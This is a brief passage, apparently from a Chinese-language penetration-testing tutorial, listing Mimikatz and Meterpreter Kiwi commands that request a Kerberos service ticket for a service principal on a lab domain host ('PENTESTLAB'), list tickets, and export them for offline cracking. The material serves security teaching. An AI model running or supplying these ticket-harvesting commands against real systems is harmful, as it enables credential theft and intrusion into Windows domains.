 //通过Mimikatz指定服务主体名称作为目标 kerberos::ask /target:PENTESTLAB_001/WIN-PTELU2U07KG.PENTESTLAB.LOCAL:80 //输出票据 kerberos::list //或者,加载Kiwi模块添加一些额外的Mimikatz命令,它们也可以执行相同的任务。 load kiwi kerberos_ticket_list //导出票据 kerberos::list /export